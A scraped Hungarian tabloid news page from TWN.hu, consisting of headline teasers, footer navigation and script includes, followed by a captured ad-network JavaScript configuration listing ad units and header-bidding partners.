			    <div class="col-xs-4"><a href="/erdekes/2026/01/20/pecs-mauzoleum-aram-csapda-ugyeszseg"><img src="/assets/images/dummy.png" data-src="/cimgf/cache/files/cikkek/2026/01/20/bilincs_pecs_mauzoleum.jpg_129_102_cf_q80_co-1.webp" width="129" height="102" class="img-responsive" alt="Halálcsapda a pécsi mauzóleumnál: emberek életét akarta kioltani egy férfi" title="Halálcsapda a pécsi mauzóleumnál: emberek életét akarta kioltani egy férfi"></a></div>
			    <div class="col-xs-8">
				<div class="time">10:00</div>
				<h2><a href="/erdekes/2026/01/20/pecs-mauzoleum-aram-csapda-ugyeszseg" title="Halálcsapda a pécsi mauzóleumnál: emberek életét akarta kioltani egy férfi">Halálcsapda a pécsi mauzóleumnál: emberek életét akarta kioltani egy férfi</a></h2>
				<p><a href="/erdekes/2026/01/20/pecs-mauzoleum-aram-csapda-ugyeszseg">Előre kitervelte</a></p>
			    </div>
			</div>
		    </article>
		</div>
	    	        

	    		<div class="col-md-12 col-sm-6">
		    <article>
			<div class="row">
			    <div class="col-xs-4"><a href="/erdekes/2026/01/20/jarvany-altalanos-iskola-betegek-kozlemeny"><img src="/assets/images/dummy.png" data-src="/cimgf/cache/files/cikkek/2026/01/19/iskola_jarvany.jpg_129_102_cf_q80_co-1.webp" width="129" height="102" class="img-responsive" alt="Járvány egy fővárosi általános iskolában: 118 betegről érkezett hír" title="Járvány egy fővárosi általános iskolában: 118 betegről érkezett hír"></a></div>
			    <div class="col-xs-8">
				<div class="time">07:15</div>
				<h2><a href="/erdekes/2026/01/20/jarvany-altalanos-iskola-betegek-kozlemeny" title="Járvány egy fővárosi általános iskolában: 118 betegről érkezett hír">Járvány egy fővárosi általános iskolában: 118 betegről érkezett hír</a></h2>
				<p><a href="/erdekes/2026/01/20/jarvany-altalanos-iskola-betegek-kozlemeny">Kiderültek a részletek</a></p>
			    </div>
			</div>
		    </article>
		</div>
	    	    </div><div class="row">    

	    		<div class="col-md-12 col-sm-6">
		    <article>
			<div class="row">
			    <div class="col-xs-4"><a href="/erdekes/2026/01/20/riasztas-idojaras-extrem-hideg-tel-kedd"><img src="/assets/images/dummy.png" data-src="/cimgf/cache/files/cikkek/2026/01/20/extrem_hideg.jpg_129_102_cf_q80_co-1.webp" width="129" height="102" class="img-responsive" alt="Zord hideg, makacs köd – csak kevés helyen enyhül a tél szorítása" title="Zord hideg, makacs köd – csak kevés helyen enyhül a tél szorítása"></a></div>
			    <div class="col-xs-8">
				<div class="time">06:30</div>
				<h2><a href="/erdekes/2026/01/20/riasztas-idojaras-extrem-hideg-tel-kedd" title="Zord hideg, makacs köd – csak kevés helyen enyhül a tél szorítása">Zord hideg, makacs köd – csak kevés helyen enyhül a tél szorítása</a></h2>
				<p><a href="/erdekes/2026/01/20/riasztas-idojaras-extrem-hideg-tel-kedd">Mutatjuk a térképeket!</a></p>
			    </div>
			</div>
		    </article>
		</div>
	    	        

	    		<div class="col-md-12 col-sm-6">
		    <article>
			<div class="row">
			    <div class="col-xs-4"><a href="/erdekes/2026/01/19/atv-musorvezeto-meglepetes-elo-adas"><img src="/assets/images/dummy.png" data-src="/cimgf/cache/files/cikkek/2026/01/19/benke_lucia_atv.jpg_129_102_cf_q80_co-1.webp" width="129" height="102" class="img-responsive" alt="Meglepetés élő adásban: ő az ATV Híradó új műsorvezetője" title="Meglepetés élő adásban: ő az ATV Híradó új műsorvezetője"></a></div>
			    <div class="col-xs-8">
				<div class="time">tegnap</div>
				<h2><a href="/erdekes/2026/01/19/atv-musorvezeto-meglepetes-elo-adas" title="Meglepetés élő adásban: ő az ATV Híradó új műsorvezetője">Meglepetés élő adásban: ő az ATV Híradó új műsorvezetője</a></h2>
				<p><a href="/erdekes/2026/01/19/atv-musorvezeto-meglepetes-elo-adas">“Sokszor van csípj meg! - érzésem&quot;</a></p>
			    </div>
			</div>
		    </article>
		</div>
	    	    </div><div class="banner">	
		    		<div id="TWN_cikk_rectangle_right_1"><script type="text/javascript">activateBanner('TWN_cikk_rectangle_right_1');</script></div>
	    	
		
	
	</div><div class="row"></div><div class="row">    

	    		<div class="col-md-12 col-sm-6">
		    <article>
			<div class="row">
			    <div class="col-md-12">
				<div class="time">tegnap</div>
				<h2><a href="/erdekes/2026/01/19/ujra-trend-a-butatelefon" title="Újra trend a „butatelefon” – ezért választják őket egyre többen">Újra trend a „butatelefon” – ezért választják őket egyre többen</a></h2>
				<p><a href="/erdekes/2026/01/19/ujra-trend-a-butatelefon">Neked még megvan?</a></p>
			    </div>
			</div>
		    </article>
		</div>
	    	        

	    		<div class="col-md-12 col-sm-6">
		    <article>
			<div class="row">
			    <div class="col-md-12">
				<div class="time">tegnap</div>
				<h2><a href="/sztarok/2026/01/19/gyereksztar-karrier-hollywood-amanda-bynes-lejto" title="Arctetkó, túlsúly és horrorszemöldök: egy élő roncs lett az egykori tinisztár">Arctetkó, túlsúly és horrorszemöldök: egy élő roncs lett az egykori tinisztár</a></h2>
				<p><a href="/sztarok/2026/01/19/gyereksztar-karrier-hollywood-amanda-bynes-lejto">Még 40 sincs</a></p>
			    </div>
			</div>
		    </article>
		</div>
	    	    </div><div class="row">    

	    		<div class="col-md-12 col-sm-6">
		    <article>
			<div class="row">
			    <div class="col-md-12">
				<div class="time">tegnap</div>
				<h2><a href="/erdekes/2026/01/19/stewardess-palack-viz-hotelszoba-tipp" title="Stewardess: ezért guríts mindig egy üveg vizet a hotelszobád ágya alá">Stewardess: ezért guríts mindig egy üveg vizet a hotelszobád ágya alá</a></h2>
				<p><a href="/erdekes/2026/01/19/stewardess-palack-viz-hotelszoba-tipp">Tízmilliókat nyűgöz le</a></p>
			    </div>
			</div>
		    </article>
		</div>
	    	        

	    		<div class="col-md-12 col-sm-6">
		    <article>
			<div class="row">
			    <div class="col-md-12">
				<div class="time">tegnap</div>
				<h2><a href="/erdekes/2026/01/19/golden-retriever-medence-gazdi-ferfi" title="Ki akarja hozni a golden retrievert a medencéből Emma férje: ami ezután történik, azon milliók nevetnek">Ki akarja hozni a golden retrievert a medencéből Emma férje: ami ezután történik, azon milliók nevetnek</a></h2>
				<p><a href="/erdekes/2026/01/19/golden-retriever-medence-gazdi-ferfi">Ez a nap videója</a></p>
			    </div>
			</div>
		    </article>
		</div>
	    	        </div>


    <div class="col_box_more">
	<a href="/24-ora" class="font_roboto">24 óra további hírei</a>
    </div>	


    <div class="banner">
		    		<div id="TWN_cikk_rectangle_right_2"><script type="text/javascript">activateBanner('TWN_cikk_rectangle_right_2');</script></div>
	    	
		
	
    </div>



</section>
	</div>
    </div>
    <!-- /mcont_right -->

    <div class="clearfix"></div>



    <div class="clearfix"></div>

    	

<!-- article_heading -->
<section class="article_heading">

    <h1><a href="/24-ora">24 óra</a></h1>

    <div class="row ">
	<div class="col-md-8 col-sm-6">
	        	    <article class="heading_main_article">
		<a href="/erdekes/2026/01/20/pecs-mauzoleum-aram-csapda-ugyeszseg" title="Halálcsapda a pécsi mauzóleumnál: emberek életét akarta kioltani egy férfi" class="visible-lg">
		    <img src="/assets/images/dummy.png" data-src="/cimgf/cache/files/cikkek/2026/01/20/bilincs_pecs_mauzoleum.jpg_791_312_cf_q80_co-1.webp" width="791" height="312" alt="Halálcsapda a pécsi mauzóleumnál: emberek életét akarta kioltani egy férfi" class="img-responsive">
		</a>
		<a href="/erdekes/2026/01/20/pecs-mauzoleum-aram-csapda-ugyeszseg" title="Halálcsapda a pécsi mauzóleumnál: emberek életét akarta kioltani egy férfi" class="hidden-lg">
		    <img src="/assets/images/dummy.png" data-src="/cimgf/cache/files/cikkek/2026/01/20/bilincs_pecs_mauzoleum.jpg_383_265_cf_q80_co-1.webp" width="383" height="265" alt="Halálcsapda a pécsi mauzóleumnál: emberek életét akarta kioltani egy férfi" class="img-responsive">
		</a>
    		<h2 class="font_roboto"><a href="/erdekes/2026/01/20/pecs-mauzoleum-aram-csapda-ugyeszseg" title="Halálcsapda a pécsi mauzóleumnál: emberek életét akarta kioltani egy férfi">Halálcsapda a pécsi mauzóleumnál: emberek életét akarta kioltani egy férfi</a><span class="item_text_bg"></span></h2>
    	    </article>
			</div>
	<div class="col-md-4 col-sm-6">
	        	    <article class="heading_right_article">
    		<div class="pic"><a href="/erdekes/2026/01/20/jarvany-altalanos-iskola-betegek-kozlemeny" title="Járvány egy fővárosi általános iskolában: 118 betegről érkezett hír"><img src="/assets/images/dummy.png" data-src="/cimgf/cache/files/cikkek/2026/01/19/iskola_jarvany.jpg_383_217_cf_q80_co-1.webp" width="383" height="217" alt="Járvány egy fővárosi általános iskolában: 118 betegről érkezett hír" class="img-responsive"></a></div>
    		<h2 class="font_roboto"><a href="/erdekes/2026/01/20/jarvany-altalanos-iskola-betegek-kozlemeny" title="Járvány egy fővárosi általános iskolában: 118 betegről érkezett hír">Járvány egy fővárosi általános iskolában: 118 betegről érkezett hír</a></h2>
    	    </article>
			</div>
    </div>

<div class="banner">
            <div id="TWN_cikk_normal_content_3"><script type="text/javascript">activateBanner('TWN_cikk_normal_content_3');</script></div>
    </div>
    
    <section class="news_list news_list_3col">
	<div class="row">
	        	    <div class="col-md-4 col-sm-4">
    		<article>
    		    <div class="pic"><a href="/erdekes/2026/01/20/riasztas-idojaras-extrem-hideg-tel-kedd" title="Zord hideg, makacs köd – csak kevés helyen enyhül a tél szorítása"><img src="/assets/images/dummy.png" data-src="/cimgf/cache/files/cikkek/2026/01/20/extrem_hideg.jpg_383_217_cf_q80_co-1.webp" width="383" height="217" alt="Zord hideg, makacs köd – csak kevés helyen enyhül a tél szorítása" class="img-responsive"></a></div>
    		    <h2 class="font_roboto"><a href="/erdekes/2026/01/20/riasztas-idojaras-extrem-hideg-tel-kedd" title="Zord hideg, makacs köd – csak kevés helyen enyhül a tél szorítása">Zord hideg, makacs köd – csak kevés helyen enyhül a tél szorítása</a></h2>
    		</article>
    	    </div>
		    	    <div class="col-md-4 col-sm-4">
    		<article>
    		    <div class="pic"><a href="/erdekes/2026/01/19/atv-musorvezeto-meglepetes-elo-adas" title="Meglepetés élő adásban: ő az ATV Híradó új műsorvezetője"><img src="/assets/images/dummy.png" data-src="/cimgf/cache/files/cikkek/2026/01/19/benke_lucia_atv.jpg_383_217_cf_q80_co-1.webp" width="383" height="217" alt="Meglepetés élő adásban: ő az ATV Híradó új műsorvezetője" class="img-responsive"></a></div>
    		    <h2 class="font_roboto"><a href="/erdekes/2026/01/19/atv-musorvezeto-meglepetes-elo-adas" title="Meglepetés élő adásban: ő az ATV Híradó új műsorvezetője">Meglepetés élő adásban: ő az ATV Híradó új műsorvezetője</a></h2>
    		</article>
    	    </div>
		    	    <div class="col-md-4 col-sm-4">
    		<article>
    		    <div class="pic"><a href="/erdekes/2026/01/19/ujra-trend-a-butatelefon" title="Újra trend a „butatelefon” – ezért választják őket egyre többen"><img src="/assets/images/dummy.png" data-src="/cimgf/cache/files/cikkek/2026/KATA/regi_mobil_telefon_twn_123rf_lead.jpg_383_217_cf_q80_co-1.webp" width="383" height="217" alt="Újra trend a „butatelefon” – ezért választják őket egyre többen" class="img-responsive"></a></div>
    		    <h2 class="font_roboto"><a href="/erdekes/2026/01/19/ujra-trend-a-butatelefon" title="Újra trend a „butatelefon” – ezért választják őket egyre többen">Újra trend a „butatelefon” – ezért választják őket egyre többen</a></h2>
    		</article>
    	    </div>
			</div>
	<div class="row hidden-xs">
	    <div class="col-md-4 col-sm-4"><div class="news_list_sep"></div></div>
	    <div class="col-md-4 col-sm-4"><div class="news_list_sep"></div></div>
	    <div class="col-md-4 col-sm-4"><div class="news_list_sep"></div></div>
	</div>
    </section>


    <div class="row">
	<div class="col-md-12">
	    <section class="news_list news_list_4col">
		<div class="row">
	    		    <div class="col-md-3 col-sm-6">
			<article>
    		    <div class="pic"><a href="/sztarok/2026/01/19/gyereksztar-karrier-hollywood-amanda-bynes-lejto" title="Arctetkó, túlsúly és horrorszemöldök: egy élő roncs lett az egykori tinisztár"><img src="/assets/images/dummy.png" data-src="/cimgf/cache/files/cikkek/2026/01/19/amanda/amanda_bynes_leadfoto.jpg_383_217_cf_q80_co-1.webp" width="383" height="217" alt="Arctetkó, túlsúly és horrorszemöldök: egy élő roncs lett az egykori tinisztár" class="img-responsive"></a></div>
    		    <h2 class="font_roboto"><a href="/sztarok/2026/01/19/gyereksztar-karrier-hollywood-amanda-bynes-lejto" title="Arctetkó, túlsúly és horrorszemöldök: egy élő roncs lett az egykori tinisztár">Arctetkó, túlsúly és horrorszemöldök: egy élő roncs lett az egykori tinisztár</a></h2>
			</article>
		    </div>
				    <div class="col-md-3 col-sm-6">
			<article>
    		    <div class="pic"><a href="/erdekes/2026/01/19/stewardess-palack-viz-hotelszoba-tipp" title="Stewardess: ezért guríts mindig egy üveg vizet a hotelszobád ágya alá"><img src="/assets/images/dummy.png" data-src="/cimgf/cache/files/cikkek/2026/01/19/stewardess_hotelszoba_viz.jpg_383_217_cf_q80_co-1.webp" width="383" height="217" alt="Stewardess: ezért guríts mindig egy üveg vizet a hotelszobád ágya alá" class="img-responsive"></a></div>
    		    <h2 class="font_roboto"><a href="/erdekes/2026/01/19/stewardess-palack-viz-hotelszoba-tipp" title="Stewardess: ezért guríts mindig egy üveg vizet a hotelszobád ágya alá">Stewardess: ezért guríts mindig egy üveg vizet a hotelszobád ágya alá</a></h2>
			</article>
		    </div>
				    <div class="col-md-3 col-sm-6">
			<article>
    		    <div class="pic"><a href="/erdekes/2026/01/19/golden-retriever-medence-gazdi-ferfi" title="Ki akarja hozni a golden retrievert a medencéből Emma férje: ami ezután történik, azon milliók nevetnek"><img src="/assets/images/dummy.png" data-src="/cimgf/cache/files/cikkek/2026/01/19/golden_retriever_medence_gazdi.jpg_383_217_cf_q80_co-1.webp" width="383" height="217" alt="Ki akarja hozni a golden retrievert a medencéből Emma férje: ami ezután történik, azon milliók nevetnek" class="img-responsive"></a></div>
    		    <h2 class="font_roboto"><a href="/erdekes/2026/01/19/golden-retriever-medence-gazdi-ferfi" title="Ki akarja hozni a golden retrievert a medencéből Emma férje: ami ezután történik, azon milliók nevetnek">Ki akarja hozni a golden retrievert a medencéből Emma férje: ami ezután történik, azon milliók nevetnek</a></h2>
			</article>
		    </div>
				    <div class="col-md-3 col-sm-6">
			<article>
    		    <div class="pic"><a href="/erdekes/2026/01/19/no-fagyaszto-munkahely-dilemma-video" title="Amit egy anya a munkahelyi fagyasztóban talál, nehéz döntés elé állítja"><img src="/assets/images/dummy.png" data-src="/cimgf/cache/files/cikkek/2026/01/19/munkahely_no_hutoszekreny.jpg_383_217_cf_q80_co-1.webp" width="383" height="217" alt="Amit egy anya a munkahelyi fagyasztóban talál, nehéz döntés elé állítja" class="img-responsive"></a></div>
    		    <h2 class="font_roboto"><a href="/erdekes/2026/01/19/no-fagyaszto-munkahely-dilemma-video" title="Amit egy anya a munkahelyi fagyasztóban talál, nehéz döntés elé állítja">Amit egy anya a munkahelyi fagyasztóban talál, nehéz döntés elé állítja</a></h2>
			</article>
		    </div>
				</div>
		<div class="row hidden-xs">
		    <div class="col-md-3 col-sm-6"><div class="news_list_sep"></div></div>
		    <div class="col-md-3 col-sm-6"><div class="news_list_sep"></div></div>
		    <div class="col-md-3 col-sm-6"><div class="news_list_sep"></div></div>
		    <div class="col-md-3 col-sm-6"><div class="news_list_sep"></div></div>
		</div>
	    </section>
	</div>
    </div>


</section>
<!-- /article_heading -->

</div>
<!-- /article_container -->


<div class="popunder_featured" id="popunder_featured">
    <div class="title">
	Amit mindenki olvas
	<div class="popunder_featured_close">x</div>
    </div>
    <div class="popunder_featured_cont">
	<div class="row">
	        	    <div class="col-xs-6">
    		<article>
    		    <div class="pic"><a href="/erdekes/2026/01/19/ugyeszseg-buszpalyaudvar-szarvas-bunugy-krimi" title="Szexet kínált a férfinak a fiatal nő a szarvasi buszpályaudvaron: csak a gyors orvosi segítség  mentette meg az életét"><img src="/cimgf/cache/files/cikkek/2026/01/19/szarvas_palyaudvar.jpg_180_102_cf_q80_co-1.webp" alt="Szexet kínált a férfinak a fiatal nő a szarvasi buszpályaudvaron: csak a gyors orvosi segítség  mentette meg az életét" class="img-responsive"></a></div>
    		    <h2 class="font_roboto"><a href="/erdekes/2026/01/19/ugyeszseg-buszpalyaudvar-szarvas-bunugy-krimi" title="Szexet kínált a férfinak a fiatal nő a szarvasi buszpályaudvaron: csak a gyors orvosi segítség  mentette meg az életét">Szexet kínált a férfinak a fiatal nő a szarvasi buszpályaudvaron: csak a gyors orvosi segítség  mentette meg az életét</a></h2>
    		</article>
    	    </div>
		    	    <div class="col-xs-6">
    		<article>
    		    <div class="pic"><a href="/erdekes/2026/01/17/szerelem-hatvan-centi-erotikus-modell" title="Magas pasija miatt szedik szét a 112 centis erotikus modellt: ezt mondja ő"><img src="/cimgf/cache/files/cikkek/2026/01/17/apro_modell/apro_modell_tamadasok.jpg_180_102_cf_q80_co-1.webp" alt="Magas pasija miatt szedik szét a 112 centis erotikus modellt: ezt mondja ő" class="img-responsive"></a></div>
    		    <h2 class="font_roboto"><a href="/erdekes/2026/01/17/szerelem-hatvan-centi-erotikus-modell" title="Magas pasija miatt szedik szét a 112 centis erotikus modellt: ezt mondja ő">Magas pasija miatt szedik szét a 112 centis erotikus modellt: ezt mondja ő</a></h2>
    		</article>
    	    </div>
			</div>
    </div>
</div>


<div class="banner">
    </div>

    </div>
</div>



<footer class="main_footer">
            <div class="container">
    	<nav class="bot_nav">
    	    <ul>
		    			<li class=""><a href="/24-ora">24 óra</a></li>
		    			<li class="active"><a href="/sztarok">Sztárok</a></li>
		    			<li class=""><a href="/erdekes">Érdekes</a></li>
		    			<li class=""><a href="/eletmod">Életmód</a></li>
		    			<li class=""><a href="/krimi">Krimi</a></li>
		    			<li class=""><a href="/sport">Sport</a></li>
		        	    </ul>
    	</nav>
		<nav class="bot_nav bot_nav2">
	    <ul>
		<li><a href="/2019/02/01/szerzoi-jogok">Szerzői jogok</a></li>
		<li><a href="/2019/02/01/adatvedelem">Adatvédelem</a></li>
		<li><a href="/2019/02/01/aszf">ÁSZF</a></li>
		<li><a href="/2019/02/01/impresszum">Impresszum</a></li>
		<li><a href="/2019/02/01/mediaajanlat">Médiaajánlat</a></li>
		<li><a href="/24-ora/2025/04/01/kommentkezelesi-szabalyzat">Kommentkezelési szabályzat</a></li>
	    </ul>
	</nav>
	<div class="logo">
	    <a href="/"><img src="/assets/images/logo.png" alt="TWN.hu" width="303" height="170" class="img-responsive"></a>
	</div>
    </div>
</footer>	

	


<div class="device-xs visible-xs"></div>
<div class="device-sm visible-sm"></div>
<div class="device-md visible-md"></div>
<div class="device-lg visible-lg"></div>

	

<script src="https://code.jquery.com/jquery-1.12.4.min.js" integrity="sha256-ZosEbRLbNQzLpnKIkEdrPv7lOy9C27hHQ+Xp8a4MxAQ=" crossorigin="anonymous"></script>
<script src="/assets/vendor/jquery.mobile/jquery.mobile.custom.min.js"></script>

<script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/js/bootstrap.min.js" integrity="sha384-Tc5IQib027qvyjSMfHjOMaLkfuWVxZxUPnCJA7l2mCWNIpG9mGCD8wGNIcPD7Txa" crossorigin="anonymous"></script>




<script type="text/javascript" src="/assets/vendor/unveil/jquery.unveil.js"></script>

    
<script src="https://vjs.zencdn.net/8.16.1/video.min.js"></script>
<script src="//imasdk.googleapis.com/js/sdkloader/ima3.js"></script>
<script src="/assets/vendor/video-js/videojs-contrib-ads.js"></script>
<script src="/assets/vendor/video-js/videojs.ima.js"></script>

<script type="text/javascript" src="/assets/js/twn.js?fm=1745938321"></script>

<script type="text/javascript" src="/assets/js/stat.js?v=1"></script>

<script async="" defer="defer" src="//www.instagram.com/embed.js"></script>


<div class="">
    </div>


</body>
</html>	


--- FILE ---
content_type: application/javascript
request_url: https://cdn-alpha.adsinteractive.com/twn.hu.js?v=20260120
body_size: 4043
content:
var script = document.createElement('script');const adsDebug=!!new URLSearchParams(window.location.search).get('adsTest');const adsSpecific = document.cookie.match(/__adsDebugSpecific=([^;]+)/)?.[1];script.src=adsSpecific ? adsSpecific : 'https://cdn.publisher1st.com/p1st_ms_62_dyn'+(adsDebug===true?'_debug':'')+'.js';script.async=true;document.getElementsByTagName('head')[0].appendChild(script);var __aSO={isSticky:true,replaceStrossle:false,strossleChangeWidget:true,consent:true,singleRequest:true,headerBidding:false,sideRail:true,adYouLike:true,pageLevelAd:false,childDirected:false,limitedAds:false,restrictedDataProcessing:false,shouldDropBeacon:true,interstitial:true,anchorAd:false,insertStrossle:false,shadowRoot:true,replaceMGID:true,insertMGID:true,isInfiniteSite:false,underAgeOfConsent:false,usePubMaticId:false,useCookiebot:false,refresh:true,container:false,userAddedZoneEnabled:false,anchorRatio:0,adTitle:'Hirdetés',errorSampling:'100',client:'ads',clientLink:'https://adsinteractive.hu',clientImage:'ads.svg',clientClass:'logo-container-567',clientName:'Ads Interactive',strossleBreakpoint:0,cdnLink:'https://cdn-alpha.adsinteractive.com/',dfpCode:'22652647',stickyVideo:true,prebidConfig:{prebid:true,prebidTimeout:1000,adagio: {organizationId:'1137',site:'twn-hu',},},autoInsertObserver:{rootMargin:'0px 0px 300px 0px',threshold:0,},publisherCode:'22608020406',consentWebsite:'twn.hu',voxCode:'66e18aac7bc72fc7dc341f0e',schain:{sid:'84'},MGID:{MGIDSiteId:'1035616',MGIDWidgetId: '1797202',MGIDSelector: '#mcont_left > div > article > div.article_text > div.kalooga_9999',MGIDReplaceAdUnit: 'twn_strossle_widget',MGIDReplacePath: 'div > div > div > div:nth-child(3) > div'},strossleData:{desktop:{strossle:'bbe64762-9d7f-4f5e-b262-224eae39088c',strossleSelector: '.mcont_left_in',replaceAdUnit: 'twn_strossle_widget',replacePath: 'div.col-sm-4:nth-child(4) > a:nth-child(1)',},mobile: {strossle: '8ee1ce12-58d3-48a0-ae88-2bc1a9f622e1',strossleSelector: '#adoceangemhuykqjjmgste5',replaceAdUnit: 'twn_strossle_widget',replacePath: 'div.col-sm-12:nth-child(4) > a:nth-child(1)',},},gIdentifier:"0nhFNutw9SaGy7Kjt4u57MV4DhtBUVtdVa5fNY0zsdX.Y7",analyticsCode:"G-JDT6S6VYCZ",refreshIntensity:30000,bannersToBuild:[{tagName:'twn_strossle_widget',adUnit:'/22652647/twn_strossle_widget',showAdWarning: 0,responsiveSizes:[[[375,0],["fluid"]],[[0,0],["fluid",[315,205],[300,250]]]],container:false,refresh:true,maxRefresh:0,launchType:0,defaultSizes:[],placementData:{isDynamicUnit:false,},code:'twn_strossle_widget',mediaTypes:{banner:{sizeConfig:[{minViewPort:[0,0],sizes:[[300,250]],},{minViewPort:[375,0],sizes:[],},],},},bids:[{bidder:'adf',params:{mid:1694889,},},{bidder:'rtbhouse',params:{publisherId:'nVdJduCsS7CDMIuzQrx9',region:'prebid-eu',},},{bidder:'adtelligent',params:{aid:828093,},},{bidder:'teads',params:{pageId:181528,placementId:196533,},},{bidder:'criteo',params:{networkId:10142,pubid:'108827',},},],},{tagName:'TWN_galeria_desktop_2',adUnit:'/22652647/TWN_galeria_desktop_2',showAdWarning: 1,responsiveSizes:[[[0,0],[[970,90],[970,250],[728,90]]]],container:false,refresh:true,maxRefresh:0,launchType:0,defaultSizes:[],placementData:{isDynamicUnit:true,insertSelector:'#TWN_galeria_desktop_2',insertType:'div',insertClassList:["ads_show_ad_title"],insertStyleList:{textAlign: "center"},insertBefore:false,insertInto:false,isProliferationZone:false,},},{tagName:'Twn_galeria_mobil_2',adUnit:'/22652647/Twn_galeria_mobil_2',showAdWarning: 1,responsiveSizes:[[[0,0],["fluid",[300,250],[300,100],[300,50],[250,250],[336,280],[320,50],[320,100]]]],container:false,refresh:true,maxRefresh:0,launchType:0,defaultSizes:[],placementData:{isDynamicUnit:true,insertSelector:'#Twn_galeria_mobil_2',insertType:'div',insertClassList:["ads_show_ad_title"],insertStyleList:{textAlign: "center"},insertBefore:false,insertInto:false,isProliferationZone:false,},code:'Twn_galeria_mobil_2',mediaTypes:{banner:{sizeConfig:[{minViewPort:[0,0],sizes:[[300,250],[300,100],[300,50],[250,250],[336,280],[320,50],[320,100]],},{minViewPort:[414,0],sizes:[],},],},},bids:[{bidder:'rtbhouse',params:{publisherId:'nVdJduCsS7CDMIuzQrx9',region:'prebid-eu',},},{bidder:'adf',params:{mid:952851,},},{bidder:'openx',params:{delDomain:'adsinteractive-d.openx.net',unit:'543868432',},},{bidder:'teads',params:{pageId:181528,placementId:196533,},},{bidder:'appnexus',params:{placementId:22569248,},},{bidder:'adagio',params:{organizationId:'1137',site:'twn-hu',placement:'Twn_galeria_mobil_2',adUnitElementId:'Twn_galeria_mobil_2',environment:'mobile',},},{bidder:'sovrn',params:{tagid:'1066462',},},{bidder:'smartadserver',params:{siteId:332793,pageId:1672748,formatId:26949,},},{bidder:'rubicon',params:{accountId:'21972',siteId:'341036',zoneId:'2582452',},},{bidder:'connectad',params:{siteId:1072501,networkId:10047,},},{bidder:'adtelligent',params:{aid:828093,},},{bidder:'adpone',params:{placementId:12122517644481,},},{bidder:'smilewanted',params:{zoneId:'adsinteractive.com_hb_display',},},{bidder:'amx',params:{tagId:'YWRzaW50ZXJhY3RpdmUuY29t',},},{bidder:'onetag',params:{pubId:'7f4c72907117710',},},{bidder:'pubmatic',params:{publisherId:'158937',adSlot:'6253276',},},{bidder:'criteo',params:{networkId:10142,pubid:'108827',},},],},{tagName:'Twn_galeria_desktop_1',adUnit:'/22652647/Twn_galeria_desktop_1',showAdWarning: 1,responsiveSizes:[[[0,0],[[970,250],[970,90],[728,90]]]],container:false,refresh:true,maxRefresh:0,launchType:0,defaultSizes:[],placementData:{isDynamicUnit:true,insertSelector:'#Twn_galeria_desktop_1',insertType:'div',insertClassList:["ads_show_ad_title"],insertStyleList:{textAlign: "center"},insertBefore:false,insertInto:false,isProliferationZone:false,},code:'Twn_galeria_desktop_1',mediaTypes:{banner:{sizeConfig:[{minViewPort:[0,0],sizes:[],},{minViewPort:[970,0],sizes:[[970,250],[970,90],[728,90]],},],},},bids:[{bidder:'rtbhouse',params:{publisherId:'nVdJduCsS7CDMIuzQrx9',region:'prebid-eu',},},{bidder:'adf',params:{mid:968122,},},{bidder:'appnexus',params:{placementId:22569203,},},{bidder:'adagio',params:{organizationId:'1137',site:'twn-hu',placement:'Twn_galeria_desktop_1',adUnitElementId:'Twn_galeria_desktop_1',environment:'desktop',},},{bidder:'teads',params:{pageId:181528,placementId:196533,},},{bidder:'sovrn',params:{tagid:'1066461',},},{bidder:'smartadserver',params:{siteId:332793,pageId:1672745,formatId:45611,},},{bidder:'rubicon',params:{accountId:'21972',siteId:'341036',zoneId:'2582446',},},{bidder:'openx',params:{delDomain:'adsinteractive-d.openx.net',unit:'558213639',},},{bidder:'connectad',params:{siteId:1072501,networkId:10047,},},{bidder:'adtelligent',params:{aid:828093,},},{bidder:'adpone',params:{placementId:12122517651416,},},{bidder:'smilewanted',params:{zoneId:'adsinteractive.com_hb_display',},},{bidder:'amx',params:{tagId:'YWRzaW50ZXJhY3RpdmUuY29t',},},{bidder:'onetag',params:{pubId:'7f4c72907117710',},},{bidder:'pubmatic',params:{publisherId:'158937',adSlot:'6253275',},},{bidder:'vox',params:{placementId:'66e18aac7bc72fc7dc341f0e',},},{bidder:'criteo',params:{networkId:10142,pubid:'108827',},},],},{tagName:'Twn_rovat_mobil_3',adUnit:'/22652647/Twn_rovat_mobil_3',showAdWarning: 1,responsiveSizes:[[[0,0],[[300,250]]]],container:false,refresh:true,maxRefresh:0,launchType:0,defaultSizes:[],placementData:{isDynamicUnit:true,insertSelector:'#Twn_rovat_mobil_3',insertType:'div',insertClassList:["ads_show_ad_title"],insertStyleList:{textAlign: "center"},insertBefore:false,insertInto:false,isProliferationZone:false,},},{tagName:'Twn_nyito_mobil_5',adUnit:'/22652647/Twn_nyito_mobil_5',showAdWarning: 1,responsiveSizes:[[[0,0],[[300,250]]]],container:false,refresh:true,maxRefresh:0,launchType:0,defaultSizes:[],placementData:{isDynamicUnit:true,insertSelector:'#Twn_nyito_mobil_5',insertType:'div',insertClassList:["ads_show_ad_title"],insertStyleList:{textAlign: "center"},insertBefore:false,insertInto:false,isProliferationZone:false,},},{tagName:'Twn_nyito_mobil_4',adUnit:'/22652647/Twn_nyito_mobil_4',showAdWarning: 1,responsiveSizes:[[[0,0],[[300,250]]]],container:false,refresh:true,maxRefresh:0,launchType:0,defaultSizes:[],placementData:{isDynamicUnit:true,insertSelector:'#Twn_nyito_mobil_4',insertType:'div',insertClassList:["ads_show_ad_title"],insertStyleList:{textAlign: "center"},insertBefore:false,insertInto:false,isProliferationZone:false,},},{tagName:'Twn_galeria_mobil_1',adUnit:'/22652647/Twn_galeria_mobil_1',showAdWarning: 1,responsiveSizes:[[[0,0],["fluid",[300,250],[300,100],[300,50],[250,250],[320,50],[320,100]]]],container:false,refresh:true,maxRefresh:0,launchType:0,defaultSizes:[],placementData:{isDynamicUnit:true,insertSelector:'#Twn_galeria_mobil_1',insertType:'div',insertClassList:["ads_show_ad_title"],insertStyleList:{textAlign: 